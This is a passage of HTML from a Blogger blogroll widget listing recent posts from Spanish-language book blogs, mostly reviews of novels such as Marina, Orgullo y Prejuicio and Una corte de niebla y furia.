<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_th5YAm_5XQc6ANYo14DrwKzGdKnrzUEQ1QkamaXZHmod35RQBQ95nWTu5LELigEL_-1K-8WUsXPI3mdnk05UBI7GgOwRLPWFUBf1K7inSUmf0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leoentrelibros.blogspot.com/' target='_blank'>
Leo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leoentrelibros.blogspot.com/2019/03/si-tu-me-dice-ven-lo-dejo-todo-pero.html' target='_blank'>
Si tu me dice ven lo dejo todo... Pero dime ven - Albert Espinosa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ug2viTcOM03N7vYx9qyQiFvxR6I-Xa3fxlXKIbbSRtEfrXfB8SBq7RJotIofCLntQCt2IerjryF4d96fIwi0lksUs8l-1b02Fp9Hzz_1E=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thesnowbook.blogspot.com/' target='_blank'>
The Snow Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thesnowbook.blogspot.com/2019/02/resena-deseo-joelle-charbonneau.html' target='_blank'>
Reseña: DESEO - Joelle Charbonneau
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vp8chlSq56LXXw8qiWYN0n4wHALvbXYpdjIwfLNJ70zEHRT26YEo6ZQdm1UleJdyhE-KXGlcoUW5edByn0DnvQiNUKfppYYvOLh8trbh3-y1TH6LzC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://naturalezalectora.blogspot.com/' target='_blank'>
Naturaleza Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://naturalezalectora.blogspot.com/2019/02/resena-working-girl-una-semana-para.html' target='_blank'>
Reseña Working Girl. Una semana para enamorarte.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYNoqBtw4nM-Qk2j44w3u-JZyJFPOQF3QgTGcbfquPdfbchjOWwa56mcL4faha_oAuebwnUFzEWYKXyEUsoGeV2aQiO7JS7hY01CxKZw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://liebeworte.blogspot.com/' target='_blank'>
Liebe Worte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://liebeworte.blogspot.com/2019/02/lo-que-debes-saber-de-slytherin.html' target='_blank'>
Lo que debes saber de Slytherin | Slytherin Rocks!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjKM0u-XR4KpnFEsbKL8aQsoPUQujUJiUpeJynhjHOlyBZn_yiwzlZXwcwBSb1xZVZDa9h8cjOCihtXT47CNG6DyeUl6-0RkZwfA5qC64=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://libroshabibi.blogspot.com/' target='_blank'>
Habibi Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://libroshabibi.blogspot.com/2019/02/resena-orgullo-y-prejuicio-jane-austen.html' target='_blank'>
RESEÑA: Orgullo y Prejuicio - Jane Austen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYmgbOFG7HT4CyoFH1g17noc25Ux606Dg50VOVZzq_qGsg6nW3Hrvk6MFE-M7pxa839Enpsk2Cv8h_YqOlPrC-CAZqCmiQDugetBJkaok5biy2zAFqILQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mienigmaticoalterego.blogspot.com/' target='_blank'>
Mi enigmático alter ego</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mienigmaticoalterego.blogspot.com/2019/02/libro-te-daria-el-mundo.html' target='_blank'>
LIBRO | Te daría el mundo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sddB7mKPIfUkVUDT6HkF7Xg3Wy1KuOYrThKGq2WLUzPkyaB2-g80J6i9z7o2fH0wzeOBjhSeMtFl7G8AKMLBfRZIM0FOfGoK20wHgOo8T6Yp1eV5WNEw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sociedaddelestilete.blogspot.com/' target='_blank'>
La Sociedad del Estilete</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sociedaddelestilete.blogspot.com/2019/02/lectura-conjunta-primer-trimestre-2019.html' target='_blank'>
LECTURA CONJUNTA PRIMER TRIMESTRE 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRrvAON9juCQ43ZaMrTuU10B6YeK74iohi9lnAkUQwZ01GQ1VP28-ciBJ8_dLSbyf0MIdhVLVfnEIkfSWK565o_ifFHhXxsjKqyjMyHuaZ7Xoo9lbNgw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elboomerangamarillo.blogspot.com/' target='_blank'>
El Boomerang Amarillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elboomerangamarillo.blogspot.com/2019/01/resena-alicia-en-el-pais-de-las.html' target='_blank'>
Reseña "Alicia en el País de las Maravillas" &#8212; Lewis Carroll
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4qGmWiHBp5AsgFbNpJOTJSh4hgheqO-OwCOmEC6xVH1dhH3HqfPuC6XfgUscrz8r3B11QBjMBjb2xwjEMqFTp99G3lGHt7zxerGo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yani1980.blogspot.com/' target='_blank'>
Pensamientos Libres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yani1980.blogspot.com/2019/01/resena-la-muerte-juega-los-dados-de.html' target='_blank'>
Reseña: La muerte juega a los dados de Clara Obligado
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5OPigA94gpB2iupvOQkbEIb2nDwp-HPs-vXTS9SWSKVldwyZDLlReetFLRs3pb8BU5evZwdHepnNrVPzUR-QQXvojB1JLxInfelh50w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mundojely.blogspot.com/' target='_blank'>
Jely</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mundojely.blogspot.com/2019/01/diy-rosas.html' target='_blank'>
🌸🌺🌼DIY ROSAS 🌸🌺🌼
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uY4miCIX48c1l9ztBrgdkuC6FXEtMPBlyoVJ0w4yB0fD9IBbCThNOtx8f9H5pm9x5ENymJipN8pRf76-Pm_Zwf7g6lRYPfyHp1kwhk8qjqf5sK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://papel-de-tinta.blogspot.com/' target='_blank'>
Tinta de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://papel-de-tinta.blogspot.com/2019/01/mi-mas-sincero-yo.html' target='_blank'>
MI MÁS SINCERO YO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_JKaapiRzLwG_TZTK04X3zxqC1YLRA_sRNaVTpXvBohe23gd-Plcq3B12zS249uu8wXFFv3GAOegz6TQC5BWYJSLzdepvB8Om1mYciaXv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rincondeharu.blogspot.com/' target='_blank'>
El Rincón de Haru</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rincondeharu.blogspot.com/2019/01/resena-la-guia-del-caballero-para-el.html' target='_blank'>
La Guía del Caballero para el Vicio y la Virtud de Mckenzie Lee. Reseña y 
Opinión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skPPltOyQfNXm34mSLEzQia8OAua2hVDMo3DACSwJZwQ1HANOGbOhEdEP8ebcst3wD7bdJI4atxhfwscfPbCjbc5ji7S1Z7YA6kv6cQQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mglletters.blogspot.com/' target='_blank'>
MGLLETTERS.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mglletters.blogspot.com/2019/01/el-dia-que-sientas-el-latir-de-las.html' target='_blank'>
El día que sientas el latir de las estrellas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tf7KTJtIlF1FYqpAQqVlJHUryVZV5M5VVVunMA0_K1E_Q7VDbvg9Gppu4KI-9CNWIp9UC4Z35o6zABILE0O2wYc1fdniUIihhwg8SSII31=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://chocolate-ink.blogspot.com/' target='_blank'>
Chocolate Ink</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://chocolate-ink.blogspot.com/2019/01/resena-comic-iaioflautas-andrea-lucio.html' target='_blank'>
Reseña cómic: @Iaioflautas [Andrea Lucio]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udFTXkO1HMbDj9Nz7AxeV-VMBibWGMgg7gVHqurjNErSn_OxQVbIudAQlM-XUqekKFI06LFoAtwjazbsT4SfTe1T12DOMPMVSStMViQrM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://julietadel27.blogspot.com/' target='_blank'>
Julieta del 27</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://julietadel27.blogspot.com/2019/01/resena-una-corte-de-niebla-y-furia-de.html' target='_blank'>
[RESEÑA] Una corte de niebla y furia de Sarah J. Ma
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8bBd8yf-H0JmdkOoG5_NyngBWBwtogDPFioqgOwogI6C1-JPF7R025ybWyzgan_EN1zOIzNwQYDHc_7a5fIdiYw4LQN7j0APRkzyYyUpYbo5bvjjBA4FcTA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://encuentratulibroideal.blogspot.com/' target='_blank'>
Encuentra tu libro ideal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://encuentratulibroideal.blogspot.com/2019/01/resena-donde-duerme-tu-nombre-ana-maria.html' target='_blank'>
Reseña: Donde duerme tu nombre | Ana Maria Draghia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgZT0M5Mp0-6xbX6Txo6tPoEzAKvYAzoeAqLVPpaXs31cw1bfHf3t1foa0kqv0D3n78k65qor9lBvdXZNBloJemUsmGT0Pqlv_Zc9Z9yFesQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://neverbemuggle.blogspot.com/' target='_blank'>
Never Be Muggle</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://neverbemuggle.blogspot.com/2019/01/resena-marina-carlos-ruiz-zafon.html' target='_blank'>
Reseña: Marina, Carlos Ruiz Zafón
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPaFUIDwphZOYLrpm8PTdwCVocYLQ-pFAi4X9mWTlZXKs_zCtyLK7q-OHT-QN5ygR808TONLQCjmN10WVho7S_VhKhddjHumsR0wQ3S5mZ_2oOw_I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unalluviadetinta.blogspot.com/' target='_blank'>
UNA LLUVIA DE TINTA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unalluviadetinta.blogspot.com/2019/01/la-vida-secreta-de-las-palabras-isabel.html' target='_blank'>
La vida secreta de las palabras | Isabel Coixet
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tjMxj1QnndDmR8BU7hhEuKQpqfev8Z-IFOPhwmnrS3sasAU7PKvJXqYLR8nDbNOzkWrL_MiR0GyPNJTpIj0smByUCDROB4XjR11mxXMAQONadJsQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosdemarina1.blogspot.com/' target='_blank'>
LIBROS DE MARINA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosdemarina1.blogspot.com/2019/01/resena-35-el-limite-del-pacer.html' target='_blank'>
RESEÑA #35 "EL LÍMITE DEL PACER"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1ghA-MA42Aqcmf5LPkkb6D9TGsvZwyXXVP_uMexmo1-HFRqPr4VE8TsmUIaS5TkDdVe2rqGjlsnyFo689_v1MoTjdQbIBhGs2QWAG3Z70gw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://anavampyevil.blogspot.com/' target='_blank'>
*o.O VaMpYeViL )o( IdAl ï N O.o*</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://anavampyevil.blogspot.com/2019/01/dia-598-comienzos.html' target='_blank'>
Día 598: Comienzos.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVCg9dYAfLl9xaBmXHu6hke4I3yZGUNU7lSvihQIut0yWw9hmVJzOPNTqbf_ec6jD_LrM7uQztoo5hqGZ8OCv06lXt0NXwk6hOhvR9G4R04kI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://poemaaunmuerto.blogspot.com/' target='_blank'>
Poema a un muerto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://poemaaunmuerto.blogspot.com/2019/01/resena-el-senor-de-los-anillos-ii-las.html' target='_blank'>
Reseña: El señor de los anillos II. Las dos torres
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWI220WjtB32MiZVp_ny_k0vZJsBGegeqtLAvYXupdIJfYkJ0MgHbQjeq9gK4HAmHev3y3Z3iVZLYJGzxOQ6005x2fi6kYu1iqvQ82Zix-50M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://huracanlector.blogspot.com/' target='_blank'>
Huracán lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://huracanlector.blogspot.com/2019/01/sorteo-una-cancion-salvaje.html' target='_blank'>
SORTEO "UNA CANCIÓN SALVAJE"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_5GntrgLDlg59QArqSQ_-y3UukiLWP0NSKZb_yCJ-bpucKuI64XUCGE6NsgD4GomezIOgUaWLGK19jIQ4nFiQhn4L3p0d07ZAcmesdfbqaZRcCaQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://boisde-merveilles.blogspot.com/' target='_blank'>
Bois de Merveilles</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://boisde-merveilles.blogspot.com/2019/01/the-kiss-of-deception-mary-e-pearson.html' target='_blank'>
The Kiss of Deception - Mary E. Pearson [Review]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vw5pMe4hDWG2wrcwVQ4OWjgkDsIMSzLGuoFuRa4Q8t8SW-TWvv3DptDwj7Kj-FboJGgjzsrCVn1i-YOsLZzpx__J_mwkQ54y3Wxs8CXx5m8A4zHHHv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cazadoradehalliday.blogspot.com/' target='_blank'>
Cazadora de Halliday</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cazadoradehalliday.blogspot.com/2018/12/el-anillo-de-polidoro-andrea-maggi.html' target='_blank'>
El anillo de Polidoro/ Andrea Maggi [reseña]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1D3jtwA7e6cDqlxn_Rd8OkyYjjgSxefAbpSOD4Oah9TaAosd6QyOIeKjIOSWJ53AsRMs2r0V1V3RhpM7_yVRBSrjEVOOHIHLgCUuKsQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alvinbooks.blogspot.com/' target='_blank'>
Alvin Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://alvinbooks.blogspot.com/2018/12/resena-la-corte-de-las-sombras.html' target='_blank'>
Reseña: La corte de las sombras - Madeleine Roux
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sS3JjPNV4jUmb1kUkIHb3Qi1BXKGIvTggKY9QXQ203nwHMFJByNMfy4AOk6Ef88f28tguLwo7PiapnraOCL1TbX4f0bkv3p0Gm9eZ41vbvXIcWPC0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://therainbowofbook.blogspot.com/' target='_blank'>
Rainbow Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://therainbowofbook.blogspot.com/2018/12/resena-el-ascenso-trilogia-trylle-3.html' target='_blank'>
Reseña ||El Ascenso (Trilogia Trylle #3)|| Amanda Hocking
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGFFqTbxGEXz_ad12zabmb-o8asjVtMS7OrJimkywJvvfZ_wuUA92teObpDMr2vcvEZfD0B9FULMXirRUsJjpwLJCcIPrBd5mxrulZ_FF7BksakrZZqswv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectordemilhistorias.blogspot.com/' target='_blank'>
Lector de mil historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectordemilhistorias.blogspot.com/2018/12/resena-zapatos-italianos-henning-mankell.html' target='_blank'>
Reseña: Zapatos italianos - Henning Mankell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sX10ObQ2QvVGBb1mhraYmo0JLS3usBS4qPWm87eKjSnb_PCPvvjWVDIZPo8RLTZf63TCR6g68pTGBX-WdRYDPD0WCI6_KxJkvif5BxzdCTGIGXz0I6cB8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eloceanodesuspalabras.blogspot.com/' target='_blank'>
El océano de sus palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eloceanodesuspalabras.blogspot.com/2018/12/camino-sognum.html' target='_blank'>
Camino a Sognum
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0voNG46z9zr8QTnO_s0f7BHNK8IoObT21czWGUYPNXis69mw2SPAJhs6syrr9lwzBb8v852r4f7li1_4WGcYoDLkT_J7-mqD4D5T-yL3-K1jFpB1kPw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hilodeariadnagrace.blogspot.com/' target='_blank'>
Hilo de Ariadna Grace</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://hilodeariadnagrace.blogspot.com/2018/12/obra-visual-de-la-serie-los-musicos.html' target='_blank'>
OBRA VISUAL "DE LA SERIE LOS MÚSICOS"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ull5QfXBxTLcYandj57hYZF0Ba6_dqLrD0f5nRaXVGFtPKPGh4PLe89wb1vTX9zS-P6UIBq_s-AzXZnZYPcCPBVQ7TEhyo-i8_yZ6Q66H3KQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bangronbooks1.blogspot.com/' target='_blank'>
BangRon Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bangronbooks1.blogspot.com/2018/11/pero-tu-lado.html' target='_blank'>
Pero a tu lado
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urGEPglRc5ZAQJ1wrMrZkMLGlEYB2TOax-EvxGYpnhGozCMdSH3UrkTc352_f1P3vOcajMcOYEkQFPmVKPpqbWQCI-H87wbSMKBvReE-otNUUa9ME9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksforthetimeweb.blogspot.com/' target='_blank'>
Books for the time</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksforthetimeweb.blogspot.com/2018/11/book-tag-5-el-sacrificio-de-los-libros.html' target='_blank'>
Book tag #5: El sacrificio de los libros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4oxSE1Ctm0WHaRk8MnUAmYrs92hCNOm2J9c_8AH9R3gyt3fZu7Xcx6OtuDwgtL-WODeJnHJNZPS6AhMcQVJvVkqAMkIZEINxkZ6q6vRhx78aJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://resenandomundos.blogspot.com/' target='_blank'>
Reseñando mundos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://resenandomundos.blogspot.com/2018/11/resena-literaria-7-noches-de-manhattan.html' target='_blank'>
Reseña literaria #7 | Noches de Manhattan - Sarah Morgan.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sM_JvrdjiQh_5RN24i2L3XB2pT-6f5eLaM1So0y5y-RqJm-4IwipjKOWsR3ig_srqLp3bneKA7w5pBLVVE5ExKhrZQ4f3r8hpxiOzxZaKCwD7cjQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dulzurainfinita.blogspot.com/' target='_blank'>
Dulce infancia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dulzurainfinita.blogspot.com/2018/11/las-claves-de-una-autoestima-infantil.html' target='_blank'>
Las claves de una autoestima infantil sana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uX8wP5elwUSVUAHSKSA-D4IqwkXgjBD0a9Z6JdeFtDe-CdEDXEJ4rkzwL9YzOqFengYIQkaQukFPI8Uwo6ix25wNHiRHwX8DSajUnZhvJYRCQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unsofayunlibro.blogspot.com/' target='_blank'>
Un sofá y un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unsofayunlibro.blogspot.com/2018/11/resena-si-yo-tuviera-una-escoba.html' target='_blank'>
Reseña | Si yo tuviera una escoba
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sm_UHfP1akR36Fn2hJ5uUDz-CEt4wSnZx_VmgBu88BnfzLdzR4DRjIcW7G14Mw6bc9k-Mg9I6wThtiZXnEOJmMg9QWyVk4M8usO4bNhyY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nephelibato.blogspot.com/' target='_blank'>
Nephelibato</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nephelibato.blogspot.com/2018/11/el-club-de-los-lectores-criminales-de.html' target='_blank'>
&#171;El club de los lectores criminales&#187;, de Carlos García Miranda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVjpNDqBxT-uOin5z6_od5RWsl1u4-iih1j4WwESogFGDkbir2a3greENvhrHr3JE0GW8xTzu-9rmXz5t0vtQEc_S_YhZmmYVhf7OKKODW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://katwishbooks.blogspot.com/' target='_blank'>
Kat Wish Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://katwishbooks.blogspot.com/2018/10/halloween-de-lectura.html' target='_blank'>
&#161;Halloween de lectura!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uDuhJuGZcfNv4kLRo6qfDbCxdYAzjz636iBmVHwMDHpm0AaNNzk95C4qs-qI7rPenuNb4rFnIQfnns_foBX8tJ4r69idKyKsyX8oQP0FbUyodxNMITtw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elcolibriliterario1.blogspot.com/' target='_blank'>
El Colibri Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elcolibriliterario1.blogspot.com/2018/10/resena-need-you-estelle-maskame.html' target='_blank'>
[Reseña] Need You - Estelle Maskame
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vP-hK-fyvYJT3PH-aEJvtpsCHYSgS33xW6jyXWwVK_oNJSSGQXfRb8WSSSPAktXmy9JeUfoo97xnrQwcUpSQHwe1AydzjnDu1YvDNxBj9ah4bjiO4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cronicasdeunbuho.blogspot.com/' target='_blank'>
Crónicas de un búho</a>
</div>
<div class='item-content'>
<span class='item-title'>
